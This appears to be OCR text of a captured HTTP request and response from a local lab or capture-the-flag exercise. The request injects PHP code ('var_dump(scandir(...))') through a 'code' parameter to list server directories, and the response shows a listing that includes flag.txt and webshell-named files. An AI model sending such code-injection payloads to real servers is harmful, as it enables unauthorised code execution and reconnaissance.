 1 GET /test/scripts.php?code=
var_dump(scandir(dirname(dirname(getcwd()))));&a=
getcwd() HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 14:19:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 352
8
9 array(10) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(3) "COM"
16 [3]=>
17 string(10) "Extensions"
18 [4]=>
19 string(3) "WWW"
20 [5]=>
21 string(8) "flag.txt"
22 [6]=>
23 string(10) "hacker.txt"
24 [7]=>
25 string(12) "unins000.dat"
26 [8]=>
27 string(12) "unins000.exe"
28 [9]=>
29 string(10) "大马.txt"
30 }
31 D:\labwork\phpstudy_pro\WWW\test